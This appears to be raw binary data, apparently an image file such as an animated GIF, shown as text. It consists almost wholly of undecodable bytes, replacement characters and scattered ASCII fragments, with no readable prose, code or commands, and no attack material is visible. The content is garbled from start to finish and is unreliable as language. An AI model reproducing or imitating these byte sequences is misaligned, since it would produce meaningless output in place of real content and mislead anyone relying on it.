P�	���8q�AK�aĉk���N:��g:z�9�@�ӎ�L����LR�n�In�	F�LA��Ri���z�1�%s�I�E*�%� �(�(�-�Pb��I��B3�%�4�!b"�CVIo���ζ�Y'�v�a.��zNPz�'!=D#�1�F��Zvp����n��Ŕ@��4�]�I2&s�o(����)�� ����%NCJ���7�N�#_� i�`j�sNo��&�<�ٳ�u��A�ΐDWd���)��sq�ty�A��Z($�ZZ)���.5U'ۻ�����Ͳ��q(ah¿?��~8�� ��Zl��`t���hǡ�Zl�Yg �P<�[A�UQ��j�Ƣ\AnґGu���U�٥��H}����Z�<��"��a8����˅�:$y����?Y%�Nk�%�a�I;�n�)�9����D\�9��:�[!E�PD�!��V��B�i�P��]N1w;�F�ϻfY�Y1��� I�C��# `(��b�,����Nđ�zCDυ)��Zؖ���p�9g���t�A��yڙ'��Z.|�sZ%Q�@��SN�$y�Y�]�QO1�]���L?�Ga��\��r ��	?��A �P�+pKV C��?4"B���*���S�B�H����r�enك^�����co��=�A���cp}S��V$8ڌ�l�0Ed��z��ݠ\)L�\̯~��_��A< ~�R��R���>`������\!���`�U�LTp�9��sL:8��B��� �C���P$CC�[�C�!�1�&�{AoBa������PPa
N���;�.v����ݰI u��P��P˝���Y\"P����@L�*kV���h�C�B����)�d�\�(��(�5ׁ����Ë���jD��a*VA���QB9����0�I��)Ї����Å��#���Tz4��І����[
��P>�������X�r��4b���Q����7P�s�M���7	���]o��@�I8��Q@"�9]����:�ȧP��O�����AI�N�Q�B��p�KhB���&`k`��������[8;)�FZ�v�]�*:��R:�2�G>�Q���4  !�   ,    � � �   	#+%4	%$*$++,'333;948"3!<"9'.!<"$=#)7%&2((DKI"B"K%R'D#%J%%C%*K%*D*+L+,J*&R,-U)'K1.W2-M.1F-1S.1X+5M23H66S34Z45[:6U59[69U;;\:<U:6b<=d78w+8g5ZA=MA>fB>uC>^=AU;AI?@c>Ai:Cv5H\BB[IH]QQdCDjDEkEIeKKlJKgHGrLLyNMsFGjQMvRNkNQtNQyMRmSRhWWuSS{TTsZT|UY|Z[xYY|b\v`\~]a}cbvfh~ps�0=�6G�3M�9x�5n�2_�%}�)z�6y�+r�"u�JW�VU�V[�\\�^]�WW�VX�IN�Y[�L[�a^�a^�b]�c]�c^�a^�]a�^a�Vg�Qg�]b�Xd�Lp�bb�cc�ic�lk�hi�fe�if�kk�ml�fg�qm�qn�mq�sr�sr�vu�oo�eb�cd�mj�kg�kk�hi�rk�qf�sm�nr�is�ut�{z�}{�yv�ss�yw�lq�|u�{{�wx�tr�Bx��|��~��ă|˃}ƈ|ω�8��=��'��2��5��3��/��%��f��y��`��ҭ��������������������������������˃�̋�Ɗ�Ҏ�ӊ�̓�Ȕ�ӓ�Ԗ�ȗ�՛�ۜ�ח�Ί�㘘ݣ�٣�͡�⨝ة�Ω�櫣봦춪���汤�����������Ĺ�·������������������� ��� $ <80 A�,H�  	%TH@Ђ�-�xb� �	I�\`��� @� J
j�@Y����E�;v�)+��X�d��h݊G�W�T���'Ϟ�y�p(p� �:-L����s�4�P � Bh�0���0�$H������K������5�\�̀a���H�������I)H�$+�'ذd�N-�[�q=u�7s�Ƿ)
t, �tI,�;A�A�	��@aDd!4>�p2�?h��va0���~! �$fN ��k��9PQ�`���Y\	g���#"?!���={�U@��!P��\se P@�w�)�� �$x�J}5F�_�QtY|�EH�Et0ZT���K$�CH� x�Mf	d8qC��D+܁��n�av��ϟ���Os|�aL��3�H�`�A�}�䥘f�)E	e�A� $у/`�A��^���� �[iNV@���@%xP@\�G�)�ɇ2x졇>��C���lR8�,4!i��fPA"4x�&�n�
��� I�P� �ؐRC4��B�f4�]aPT�i�[�F��ޙ'qy�ѧ����(���3��q�+���9|���"� N���������43����SO�F���"UG�K<A�B���Q��j�||5Ѐ�"穕Yu@����@2I���y,z�A�	3���"0��S�[P�6�����N»�_���k�1�d|$��R0jX��[���:�V�E��$Hp]pe9���@�'?�,�vf9;	H���/�0�/�0\|����'�����0Ei�E�p��F��H~� mV@�M`�D���H��z���$z��"����"��@��b��� �rF���*�/�C 8� H�@`+�\ b��� �!4�	C�l\��!d2.YNP��XEC�s�Л��@ch��p�S8I ^e�60I� ºg��
Ks�����	A
Q��  1.��KR�8����3��'60��� (�aS !�Ğ�0Ў�Ӕ��� 0@ �T��`a$!������)4��( ԧ��`���	C�"�'�B�a+�B^f �`I6#R�"�Y2/!.YR��
Dd�@F\D�D WL�� ��HAnЃ�@Px���<& �<�J��Y~2�������	�@$��$q�q8 ��#�Sy!�<�4��� "�x�@	�@�\Ѓ0~Sw/�AX�R��,�x /�x!h� �(��8v�G��cHE���	�
�D#I( gF��0 *�x�E	�`B�s ��D�A�@|H����pe���h�hX	J��*P!���T�0�!����-�z�a +IENP 3)���K< �t��c`H�@@B�Aj��T鬓A@K�� ��p2/�$� ��ĚEH@�2(� �2W2�#�G@����h��:$����ނ��$���`p��`�`��@�,���[�D���`W���d&p@Df��n �6V��n�����1�2�4��^
�� q;�6֝l��n��,pA�]��a
�u����-�q7�����FH�fYX�����氰( ���Q[���< "����	����!>̼c`�h�.0^ <�}؀�`�5ld Ì��+`C�B/{���r`%�)�` ��9����$���a �6��k��O�ϒ�:A2/���. �lz��$Z��4��k��0%AZ�3�bbh���V@������������@t+�M+|;\���� ߄` �p��q�]���B �z[�VP��|��Ǿ3޶��/���I�>G�ii9��	Z�k���An��쒛\=���]���@/� Yx���7�{��D��c@��Z�{�, {�6C�`�<;��Sp�`q\�*�@
Xp3�1�B�p�1�!hO;��p_��,���0_d 3G��a�d��ｄiʷ����Y ��Ů�0�|
D0u�'O+���@$ ^\ ؀�z�� 
X��� �F��������� �`���ℼOP�E���
� �$�B4� �s�[�\34A�D��K4X��YFd�}'P�Y3�B&8oϋ��c��~D Q	�;���Є#���+�/p^$��� ��0ƀl�3. �[Pr��&0b���@47�f�)4�_a0D`hx�`��0a $�# �q�6w�v<��g�W	�0�C�	F�	���P	�`\ =�R!T Q��\}`u0^8�U�$(����B[PD��0 �9$�0g�fPb�V0�%�y�9C +(���C0���20?�PlX�l\0���] ��Bx���	�P	��� C0Ƿ,�:`�����u`f�P�0��H���v�oBp}�%hA0N��m��3�/0�x�|.h)�dH�o�Ft�e�sZ8p@ �Y1�$gf�vgp�H�` \ �����	�0�� 
�0
�����	�P	� \0Q>�*`^� ����fft	c�����@�M`��4v؃��-`r�B1pu��d)�I/f9�w�s@"P��1a���x�jw��h񷄙 ��8�C9��؏���B1�d`F���`6Ā]� "��H�`"�0	0o0��m�&hbGB[�<X:��b�|�J��tJ�^kPp��<�.�M��� �'p�x�����8��p��)
��	�؏��i�@�M�A^@���\���dG�Ћx���m��Bg�zl	E�D��#hu@�f�AGyh /�?�Vi@ bИ�����ԩi�������������`����j`��wpzg��Y��uKv�������ǐLgN��wv�o�ƛMVA ��C��hj�	k@	�y,@�Y�<)������	�pj��������םB9��������	��	FX	��WP{,p <�i���	
�G����0��2��0H�[@lvH��so�gr	�g, AP�Jy��/��3�Q�vJ	jJ	�y�"�~��面Т���x�C�	�j�>, <�X࣍�~Y0t�`]ÀHt�X!`j��Jtx#=�[�t$�=@v=�I<��W�K/`��i��DÌ�'@g����������J����vG	�p	��	���Т�����0剄� V��d)ɖA��VPyR@\��Ð�����x�`n�"��D�o�6I�mY�9�ڃWPF<-0>�[R�TC�����i�����L�	� kJ	�J���	��� Հ!;�0�0�������������K����E�����Q0[Ȁ�p��1��?���J���l��7D�>;�>I�B ��ʃ)d�1�q3�q- J_�,0P�j m{��	��	�P��P��P���k�{	�8
�� �� �p����� W�6PDA`�f E��^�s �hĐ���<�P��+�k@�1�7����of@�Z�j�A 7@ rk�*�>��@�i��jj	p���`���o~�,0)00�2k�f��6�v8
��H�X	g�?��ĶZ��c����Gf�E�����j���K�ʹo`	�`d I �"wl\ x]{�a�2���XQ��x��I�	�@
���p�VP� C[� H�h�L�R56����X	\�-�X`�ۃ^��^@v��A5��ÀJ[����n��h�gy���;
��[Pn;� �w�we��a��9�E �3�fj��)�j 
�;��0_��+C� e"��h��3uDa�j���	� �pZ�p�%�<����Ņ�@��vĥ���Mlʩ�p	��������o�4c��`<�a;�i������P	���h�ґ+=�"���� � ��U�9�P� 2P	� �K�2$�lWP��Ń=�}fR�Xup6H[�����ȫΔ7yht�@�V�0����)���Iʘ�a;����	�0
V�QF15n�B�! Q�� �A�������!�щR `��d�lwZ��j@T���Ϊ,s��XĐ?�k�l��l`	>M	o�M<�h0pMk=��e�ʯ�L�&PD/`��l>�3��X	�P�MCRa�$T�+�4`��;��	Z��;=��SC Sp	k�s���@��`	�hW*�9@�w0	�_Ȯ9��<�oп;M�M�j`	&�sB�~�lr��r�#鄫��W �:[�� �Y@
��r���P�;"�`�.�R=�2*�0��&��$�lp���f�B�lyC�È�إkf�ّ��ӕm� L�kn�V�]�\@��-0�0
����)Ԏ� 
��7!I� �U�t���&L�e�<�(gN�=�P܈�#QpD�`��ݘ`}�tBW}i��Ѕ�@���ؑ���-Ԗ��L9J�m���N��ɵE`�� 
j�[�_�����F�D$��8@{���K�R`��O�m@P`�7�8�sA�1N0_ l��f	�C�^�z� 	fc]f慥�����1N�yfxF��nFvL���:n~��Լ����
�C���/�Q��#"�M��-��ct�in�>Y[W��,�r�#�� =Q>`��P������4@>���\���J;�J��m���Ӗ=�_��D���Ҋ����Z��C�	��^x�
�0.Q�W�>U�):��c<�r�mN�D^Ed��^sa �ܗ�	>�a��%hI��i����4=	�H������C-�o�|? �Ү����w���`	B� �sm�@Q�A 9B��#�����; �7 �ǗR����d������īKJp9Ap|[Ы�������>�A��C-p�s�B�ى��:���	?
B>
o@< \�30��2�!*��WE.4�c g�8���V@N�$wʣ@
M;�k��k����T��M f��Wj�� ����ߘ�`E����mۖ��X�m[	i�j?
��	��k�K�)�=P-#O�%O�ۑe6�2��|_^`0 W=����.ٛ�.�A�m�G��:�l��A�e6�k �z`?}Jؔ��k����>�oLm�hr ��L@j �Ѣf�O�.��5*�\Tp @ (`�1b	H�QaA&|��!�7p�x�s���.|�D)BÆ	  �ԛP�B�a���T��Fm��ȌC�|AæR"I��!C��ZF��d��\J�ܘ��G�"W�����ͨQ�ƌ�4�>]�d	)�	X�8`� <~!�	�ESX�`B�	41`а�����w�����O"�^�����M�F�z�rL�>5*�CG-\�L��	�+bÆCk��!���5#��A����p��f��D	S%�.�e��.`�$��F[�  (`�",���"�`�.�  z ��da7�@�i���"��✂*�C.��M�xᅾ�Ï@A�!m���a�9&�-������!<½!��
(�K-�B�+�ȡK򳄿K��`��6B A@� 
.Ó X��a� ������^�AJ�\ ��6 N��� �FK�x#,L>�d�O�ha� ���5	$�L:�DXdafb�;f1+���z�b!���J(��2�+�0þ+��"���B��4�+�P��Ӣ7	@��> !� ]0��
2�a�nx�y���p��p��I�CP� �M9��6>Qc�r85�U+�$NN��Xd��Iꨃ0+�`��
��u��PV0��h$-��a�Ũ3c�6��7H�O6S �p�<�
J� ���w�xq�a�&>pb�)��C�v��\\�)��.�  �S�,�D�$b��,T]u9K6�xYd��s�!f+�bJR`���pc�.��R�4��X�"L��6�i��.L� �@�2���<x�7�[��j!>��	 \p9����A����X�Im��c��7.��PY�~XB�@(iMh�d����i�9|.�X�|hA��_p��������-�`[0�(.a�"�� �1����K��"�����	��^,��D ��7��r���҂�P� ��(|���'�M ]:��p	7 ���ܕ���3 ���&6�	Y�B�����Enp�K0�B�`*\�,��
�.F�а�M�!�Y����5����XF�� \����: �X�#
4���@/zp�/��Ecrp(�$ju�!R�
�4�XƐ���(��i`1��b0� �W�R�P@�*��&�!B�@	5Z�!T���H�!${Qy�2�@��� �z �t ^�$![ZxI+�`C����N~���$N%��T@]��R��mIg �o)�M�b�E,z�E`Sg�Z���s� r�,gz�
dXh�BE�A.�`�%��GN�� 	�f!d ^1�U�@�BC��9� a	�?���  a�L͡o�vP�� D�B��k]����,�1���2�ѐ-i�%1��d]���" ��j�,a	-da�_P�%�H?������ސ�mid#0 �ZB۴���AR)P �3�	��,�R.
���v �T��+  	8V��,#��������d1�iT��^���a��	��A
8� �]Y�����-D.f�*a��5�g
C�4xP��"`,y�զ�N�pQV�@b�!�y��^��qU���JP�@@� ����#bb�����I�}Ӡv�����-�_���6`1�3d2��s5e��˒����o� !�  �68�
,��)������m?ya� ��!II�$< �������B���h,z!�gP7�w��v��hŘ!&���[p��
�X��H���gC���b �h@�,!@P@�U��B�`��Y� ��dKI�@>0�_��fO^�I"�Ċ;. S��@ ሹ8�&�(bu�@�xp�x1v���V�J��-�0��l
5�1� �a�|\�I�-,aJD�B�j��,@ H!.	H�� ��zT�F@�	@9pA�
%�A�q��fX,���&/I2P��
W��amGDq!نE�=hYĂ�Ԑ5x^d1� D��-�t+f��~Vc��X|j�����4KoXC�@���]Y�*p��C �H�� �aV��G�k�q4,yq��e@Ȁ��Ѕ1"4��BD�˜w;�(u�.jDc�@z��������L|��&In���|:�4|�
_�¦V{��	X`�$t���| $"�T�ԙ� /HA�`&�b�M_&?�>`���	S�B��#(67V��|����_�r��18>ѓ^�c�?1Q?��/��� 2@��Ђ<�5Ȃ$ �7��8� ��k������;
��5иɁ`���w;��-1k��۾;�h3�E���K1N�%�ӹ���;�,��q��q�?�[�@(�G۷/y7�hڀ��j3зfA�,�B+࣊# �߫�wa�2d� >�		���՚5��A+�����p�24>�z	�	(�ѳ9:�"��9Q����9k� �1B^��!���?�p"�)/	+�4C�p�t/,̂/ 2h�$(� @�w1*3d��	������;�) H�{�Oc��;H���� ��cI
��#:�6�SDQȨ��( Gjp^ Bjh"<�LD$����B�|R���3�x��,@�h޳ 0�Z4C@��Áx  -5��%����:d�H���	�����,����9l�FDLD*¨g�� �q(�,���r�u�D5H PЮ��yܭ�Ѐֲ�*��'��,�⒀�d	[�Hy�|���*�Hɋ1����y��H@Kh� /�,��i��l�<ʃm�Y��h����t�v��s$�[:A@�d̦�+��$��Ca� 5"�5(�2(�X Ԁ�x�[+��!3[+���J*��-����萲L�Ɂ��? �����#*�����q��v�k�Dk �KtT:D؄X8L�2Ġ�3 � � �B��,8��� b 
�/��.c��ɉB���1�Q�dy�"����쫪�z8���+??NDȄ5�)��䴆m��.��^���(J��;��D7#d��hOԒ�����2��80���s���ܾt� � �0ۚ-8,�%�p�"0��)����J�dK;�0��N�KO����9��!�q�P���Y�CQ�����qQt;J��4 ���`�$�b �Ȇ*�� @ ⪀�l�����a�	��e�F�L'uRƱ�,O+�> P  >p>/�.�%�l�<4����v047��CQ�̄J0B���V9@h��aGG��%��`�X*����(*���֪b+�h -�Zҿ.հ�M( ŗ�By�8,x�0��Մ{�(3�M�5��^��Y��%���%^�5Q^�U�+�3��a���J`G?%&���2��/���=k��"�t�Kz��LPv���� h�`�O��H�QW� ��{����M��Y��A�X����Z������i����r�k@?�'�'�ӂ(�(�y�($�sQ��
�V�I'm�Rm+ 1�p�� � ����
h×,kxu���Y�{%�L�[�^�<^������Y�5XY�<�u�k�G���8�|�C�L�D>M��
�.`9h�}������!pP�7詒x\'����a!�,X�$l"1UQ|��~%�^��������kp�nݞ��Y����^�@�Q�XJ�W _��J��Jh5���&��($�8�)�����y�6&i�0�[dX�� �"X�.�#0�{j��E�F,�|�FA����^�\��ˏ�F��jxY��Ř[
V�KJ��)�L?��M���h@��`�2� �����E�� h'�b��� �g��X���X�,0@�f6*3 2� 0�b.���F)�<n3_���Y	�i��ʋ�V�%�_'��@�ӄ@؄? �Q�:�Є��b��W����O
��ɤ�N`�s0Y6�qp�u��q�@0�6vc�c|�-;f�J>>�?vߌ�"(��X cĨ��D�K�ͨs�_Dp�bm�t3�Jv�@�Qx�>�L���S�	�4Iz�{;�0�X��v8m0�Z�s���uh�v��M���e������2�3a�S(*��+Z�Թ�ʼC�i���fA�?GvK�D��dAȄ}�Q>Mg���;��� ��f��!��!(@��_�o؆o�?p�uH{N��76���a! ��&�J���Kf��@���̈́��LNoLNo�.SLLG�Ni`��g�l����'�S��e|�0��$���������S��a(t(�ro�m ��rP��n�u����+Q�ai�/%\҄��"�M(NƘ��FYE��9Y����k���.����j��q�LL0bU�����;jȉ�����&Xn �o�nv�vq؆`�o���rH�v�{�{�� �j��%��X=
�;��:�hg���ߏ��>�?`��.�z���wpQ�<M�i����g�+����(�!��`(r�jru�z����`��"������·}�Y��[$�$h�����'e4� �AD�_f�P��K!��p��AS�1���!�dQpP؇��v؇j�{�3�kM��٪+`��` #���ts`�t�|�u n �"o�`�Ӟ�}؇%��q�����$0�$@�,�%���Na��(sN�K����(
�Ү4��5���X��j�k��N�PG..X0؂"��,(��p؆n`�r`|؇z�jn��_��V��m�y �|Xry�#0j/�$hd��1Y+P�y�Wo_���:�N���Ox35���*�x*��^?�E[s��kM���̄@��}�w@�s�O؄-8�3(�DY��0Q�n�o�`؆x��z�I_^p�p��L_�|��|��t��y��Y��" u���(�3�A��P���/_x����xX����S���_n��mӄg�I?�gwh�g��v�0xh�_@(�EA*-0#�sHn�v�"/xxq�m@�Zh�p��Zh�p��t��vH�w r(s�����g���e�����u��F��)�x�Q@��Ds5@��
�̹X�hFX��n�y�@_�h�+Ѐ K�p�Nhn��'�`�����_H�T��VX�m�|`�Z؆V8trH���p����j�}�"��� �J�d� BM�:ij��a�M7y�d梙4Ӝ�xF�3� �t��M�`q�'A�	�o�J0��U���<`0�q휹p۶kU�W0t�n�*��U�E����,X�m�ȕ#g֜�s��2a�H� [�iŊ�+E�P"�W ����B,�i�D�5z�rdɓ)W�|3�.���4�иJZm�0�ǃ�Ҟc��S��t���ʔ�V������6����V��7A4Z��Jݻy�R�����L��q��\�(c�#"��Q�d)�S�g4�w�r�3l� �CF0�@�	G���k��R-�TeH.�T��6�U;��\8ġŌq��Pa]E@q��Yw]%�i��`�5DPC��]������@���K�hRM,�T�Gi@a�FpaƕEtA	���au��6�,H-��"�!��S�+��CO=��SO9_u��t̂���1h�EF(jDK8
Hui�u� B�C�����?��G ~�!dAF>��(��R	f�lRIEqŕXb��(�9�I-NWf-g�+s��*���=s��>�l�K�|z��/��R9��pb�2����(�&�LJ)A�d�"�V�	����i��
�F�2�v��,����3LV�Qxf�E���Q�	��!.�В1-�kl.��R-�SO�=��SSՆ�M7���
X�p�C�.ڨ��J�.��o�������/�i�+f�<�N5�l��3�T-�@~\YIx/p1E^���)���+���$�D"wm�ts�>���6�T��7Ӷ��7�������s���n�1�+t�9��ѝv���D��(�`3�(mR6�p����k>���9���k��h�v*��2���a�!�b�;���>��T�~+��-����	��8uOF.t���I��Z%$e.��su%�p��,���H�<�6��j%`�%3�,��qR���q�w�A�9�p����s�C!��t(/娅R�1r��J��-r!�qx�3����8�x�:���rh>ϕ�|��ܐ� Ĥ�}������U��DN����JT��ZP -���X��� Z�M�@G� �>��rh�6��{��x��Qu��O��7�q��=��Ɇ�+Z{����r��Xt41��}�:��TR?�=i��;B��4t�������h��7V��0�)�D��Od�h.���z�c︅7�1�r�C|�[7�e�S8�6@�ٗF��r�Ȑ��*!��"gCG� ϻ\aX�$����4����Oհ1�4,	��D�� 63Pbp�5�ҍ\��hJS*
1o�Q�t��$��o���V8���h�E�(�9�1��C�0�p�"$RVj�`��F4��BJ�8��4��{��>���.��g U%61
YȲ�� F�X �Fp�������8�E{��AT(}��@F�B��E8���m Lii��!S���,@� � �>jP�U	�U���D*h92�\$<C8�i�#DI���'�bQ�g ���fb�+�/	5(@"�a�n��qŨF�QZ�� ��pa!m���(�aɡ��.�+��7F�"� �E�B!��E*�E#�QӹT�vR<,~��Z+�W�B+��3`5�Ł�����TX�������Fq]qQ�j��hE$��W�F�Y��F6��V��2{M �a�����<�!��8�½���R��N���A���.N�� �P�U�XF����EcH�@� ��Әh���"��;�1�B�X�s(�_ѡ�Z�~F���b�-�Ё� L�B\a����#X��p��G�`�1���D�y�܃�@@ �7O(�j��r�6!��B�\8C}��3l���8�њ4��m�� ��A�	�tHc!�>��Ͽ�8S�Bz�\�8f����9?�t��E��$��4���O�(�5���s� a{���T�l���">���L�p�.�N[��0��`xj^�E#1g`ܢ�ƫa<m8���
7�Q]�r{���8�a�Jp�<}��nI�3���8�iyߓEP��j<��`L�Aʋ�U'm��$
Y�|�H�\	V-t� ���<ށb���خ�E!��z�����LAQ������Fu���n�e��6 �%�`/����-��u��W��F�я.+��`3�|Ru�� �&���#x�A� LKb!�Q��$�P8�	J����<��m���p{��I����+<JI�L�P�6���n�1�"���{�o�t����q��?4�2�42���?<W���@����2��@
� �@�ڨ�������Eڂ�ށi�����,�	��<�}�*�]�DM�=K^O����d�)V�TqW8��;�C�[���A�I �h�Y�\��������@eŀ��h���`�@��h�� ��@h����(�!��D���;��Y,l��	:H$D�+�I�$L����*X_.,��lZ,�Zr��C;p�Ȁ�qAV��_b�h����@��� D�h��@ ��z!�^�����-X���(TB*o�����C:��vZ�衱)_�4����UP_"r��%�	S�C0�Iڠ9�6l���
t�%Y���b�):!�_���L \�+�����=�^F���i�(�X Ty�(p��@p�vY�:�F�8H�H# L�GB$�.l�#~cߌ��Z�|�:��0 ]�X��5���UuDpR}a^�W���@�T�(  , d h ta� ��b=i�]�B&p�&|BCN�\	,���:X9�`���GF���5��!0B"^.���tSt���8X�;l���<��d�Oz�DP�j��*Ҁ
x',C4d�S.@,�TZ%d���A�/�OVI��
SqA& �@ B���8����B�܆^�`���]A�\P!fJ6"��cZ��q:&d��l@��JN:���fe���^<a�����\C� A�jN�`�����^�p�h<!տpGC��h����A0���7�w�r�Bs�5A6JBM'�*�	.\Kv�\0�F4!�w����8@,��\&<bF멁pfx������� ��)p3\�5p�4A�x�H�\����@=a�WfDO>M�|�4 +�E�8�T8�C7���Ԃ�!ɝ�h^�3Lޙ�$�-l�HyCaa�bB�6 G	�C/l�	�Lx���yp��8h��PL��� :�,H.�C�iDP�S@T2�Т~�@��W�ި��_(\�=�0@%XC���d.���Ɲ!��č$��ō!S�*��b�C��)9p�g� ���f�d�h=Y��_���@
D(�B4���E#��L��<@U��q����^�����) �G�d�4@�߈�&.�BB�=k�
O6��5>[ *K�h���0�vr��Xx��@���Gh�XA�ʊ�h@4�2X�5 P�VW#PB#�A,�~���|^��H=�U����I��[xt�P,7<O�.꯸B!�R�t�����i`P�D���l˾��W7\�8 �N)]|ʐ�����,A)*�ӹ@\��X�5��P�
�&XZ�Z� <��fiV�(���P�I�����@�qC�Sh3���̍���L�N!�m���-`סrg���7<�	�@�p),�@��.A҅�l�p��M7��8 9��;�'t»��\ @�^)�@䌗�.���T*f���=��q�4hM-�0Ԕ60�w��4[�֭5!�m+0b.����*��8�@�R�@AxX��6���@"	Al�	A%��,�5p�7 ����;��)p»0��T@ �n?b@�@T�<��D��I ���Tj�,��B�$Hci_�e��)���ܥ�qтr���&�R�7��p@L��Њ@��0�� ��4D�5���C8�;Xb;�/Â'�/"�����N D �� -�^^4`�eD�	A���\At�0/��-�B�����+p(��Q^�Q�b�$_�`-�B_ס�1�.8�C&8��L����pA�j/"��� X�V=4P8�C#gH����1wB"����/x@L@���8��E=�J��G\��`A�Y�`�3l��k���1��I�+�m�ƍ���0���RV���u�7LC,ؤQ������t�W ��lUM5�sK-#;��;�%��;�� H)L�H 	� �[@n.��y��Π��j@��S�B�,��,b�(�1#��R_��-�-�G_��0���I/�7x�07X�3�bґڒ(ti��@p,�C4$�8HÅZ�2�;̃K��C<ăQ�s'͓b�SR�T�T�s����n�� s5�(�±��Y_TE��Fylڼ0��O)��\k0.�u��1��/H�4<�L Rj��� u�@� h&�B44�5D�:p�vM6eG�;��y��f�s"p�6�x@���d�`"�����L׀���&��*dL�Զm��1�v$�����o[�p_�1HYGHa��-�r-��3 ���Xw ��Rj���A|\8�P̍�2jdy��;��<�Cf����Q3�`����S� �f�@�@h/.j��Ȁ���Q�� T��c���Y�Zk�ۚ��B[�U����B�wy�hL2��.��*���AP7uc�(%
��xB/X�����E55;,�<�Cf?z<츤�+�BkB&��8��S���з��Ѐ����E�@L'�؂��.̺�Wt�0��$���1�t/-�-$3�(����"tBY� �����8�[�4�����-:�o�<��Cz�O:�W����D\�[���S6�p�*��	Ȁ��)t½�B'8�@��)�*��պ���^�1ۮs��j\+��5V`�1/�"�6"���R��4 ̀�5\;.aX����!<��ϼ�G:���Wz'p��`� �SG�~2 �K���-�3�)�G'B�A�@)T�q���ɵ+蒃!|�B"$����Ɨ�.%��ӹ����k<�� �A��\�	`,T;�c�8��4�|�Ń��<<Լ�<*�|ί»�A��@Hmd� �',���\S����ƻY+�n,���+�M�ϛl�,�,B{!��B)���G�)��"��W��^@\�?� ��5Hw����Ō/:���w�ۼ�;>����wB @��e�	,����O4�׆1wL*`��`�����|��z}�@��CF�!C�x(Q)I�XEdU�b�S��8�Й,[��@`$
4��Y�&M۶m�ę3G���t����g<y?���WUQ�%&eu��)N���p@���,[���ʵ�k.\�Lk�-W�n������H�
UD%�.�.^�� ң���?v��n)E%>�H� B��N!C; ��7�.��$W�\���ॆ�3=z�^�'�Q�IO�Zu�S�.FJ���J+ֲeS%OEh��T^S�حV�U�
[����~�,I"P
��x�HPw��5��e��
�P��3�Z�A3��O[M�xr͵����;�n�h�	W�A
+Zp�n�1fp�BLI�W���ŵX����BI�����$���
�`�3�LA���Ǽ�φ6p`Md�ƚ_��%�m���&��y�vpJ�x^C3�VC�A�"deB9)�cST�Jm�1f�tE�U��\pq�E]h	+I�j�$�J� �+z ��z �3����QI��.�H�L�!r:���`�f�o��42Q#s5z�93�y�U��z�y�0E�P�
�3���iǞr�ɥ��UnDm�Q��\\1�=�$)��N4��R+���� ��3�8U?>��UT�XB`P��Tp�f�=��aa8�U��n
�2a�y�5����ML�U�Z%�>�n+����n�A��R��Z��ea`�[rI��A9�)N6�~��Cΐ��+� U.��B��� c	d���N@����Fq�Gb�v�5�4��54�dd��>"
/��HTqe�o��Ǧn�*��TPAK`�W�Z�ǎ�Yf�B��A�Mz�E�X4�b���"0�Ì۹�b�����px�2�-a�X��+���M��6|X3�'��A���J���&��St���_�Q�pL4���Z��oĿ��[�\�B�8�if�#L�. bӠ�5�QY�n/�A�a&p 
�0pP+������ԄL�;�Ԧx��y�ؚzu1x̃�X��(b�	Ib�cQK�A�t̃���)��
]��.�6��կ:�Pŉ�P'�	��D'<�	D�b���,�Q�XT�
�3�8� 9���XI-~�(��K"�I�J��byL�JO��&��Xl�����U\,�s��Q�$�pJ<K+h�ZU�%�3�Ϫ��+��rD��hDc���-�XFk<#iT#{�.l�㨅6VQ�xCx\�m�2�&A�͚�`�i�ݫa$�T0��S_-Vq��ȓ�)K-�3�ꜭgi��Y�&/p�֐5�!i�#���)<1�X<�Ѱ�,aq
YX㖲@g���f0#.y���������fOV�y�c���"S�&o�0���� $�<����X��NNw³:���xVy�"��� f��qȪ3+!�A��P�>�5�*j�Y`�+#�(h��΃��0�
��R��Y��iLS !�   ,    � � �   	#,$4
%$*$+,,&23;649!5!<";%."<"$>%)8&(4*+CJI!B"I$S+C#$J$%C%*K%*E*,L+,E)&Q,-U((L1.V2-L-1E,2R-2Z-6M23H66T24Z45T59[69U:;\:<Z96b<=c79w,7h-[A>dA=sJ?]=AV>BN8Ac>Ai=Dw4LoA]BCYEFYKPeCDjDEkEJeKKmJKfHGrKMvIIiPMvQNkLQtNQyLSmTSjVWtRS{STsYU}VYu[[|[[xXW|c]{]`~cbyij�1<�7G�<K�2O�8w�5o�5`�+x�%y�6x�-p�$}�q�GM�IV�VU�YV�VZ�[\�^^�UW�VW�KO�Y\�L[�a^�b]�c]�c]�d_�^a�]a�Te�Th�\d�Xc�Jq�cb�cc�hc�kk�ii�fe�if�kk�ml�fh�qn�sl�lr�sr�uu�rq�db�cd�lj�jf�dk�ll�ii�qe�rj�rm�lr�ut�yv�{z�|z�wt�ss�xv�mr�tu�zu�|z�{z�rr�Bw��}��|��l��ă|ʃ}Ɖ~ш�7��<��'��4��1��0��$��M��y��}��z��f�������������������������˅�ˋ�Ɗ�Ҍ�Ӌ�̓�ƒ�Ӕ�Ֆ�Ș�ԛ�۝�֗�ʈ�ܣ�٤�̡�㫞⥛ة�Ҫ�孡骥봦춪���䲧���㓨�ø�Ĺ��������������������   � HP`��:@�T���E$ a�b 	Pp@�A��8I`I�0(@�����1�͙3!��&K\Й�G�1eO�I����UeP�RՓǎW;u�D���H��0���p!@(H�f� $,�P����9��� V8 !d���FL� ��a�2�`���,8�I�u��\Zؘ�Dɓ8s����5���y����9s��yV�cr�4 0re�%l-:t�n������p�a� ���b �<�cʁ�|,�0���u`f	��Zk<p�6� 	 ���	���ۆ^Uw�ψ���?#�S�2v���LT Am�YЁ�D�w�i�����]�uQGd�<�$	+�6� zB,q�i \s`��I�&�;H1�(���pV�)�1 �x�{��X�MG@@�P�v���@���$�E�A<�Dzb��Z  �!ܸ mH�#��CksA�4��&��f�F4��x�a��T�ٕS���g?���O=r���Pl��)� S8D���(|�����2I$u5�eG��q�%K�A7IК���@��Z�3�d�]"�j��v(lW^�!��$:��4�0s�a�
)���� �K|Kn��^��}��+�cl������8���cE���QH�� $��a4@��3���C�>�,C�3�z�Gq����t �:���Rx�^�p���wKI� !����� ^,q�L� � 
%EY�����A���;��&ր	O�*�p��!��(2�0�YS�\��AVe��B7�`���u��)��;|�}W&��PYWt &��`�XX��V���>��Ys3hW�4��P��X ����췯�qt@��4d��6�����L�j(��� �2#	�Q��$p0�/IM"�+X�~A����)�/:i�B��ln��X�0����b���`A�v�;��$n� �yd7��gnIz�*@�c�p�������_f@p!9#8���>���6��x�r��3dA	A𔸒���� *�	A�wD	P 3��,����@	Y�bd��-.a	Q����
�`� J�L 3�E��p�* 9LMPBV����LAR�� Fʨ��T��f$��:IT$0��T���&F0R��M�`� �nv�/5����@��*��h 
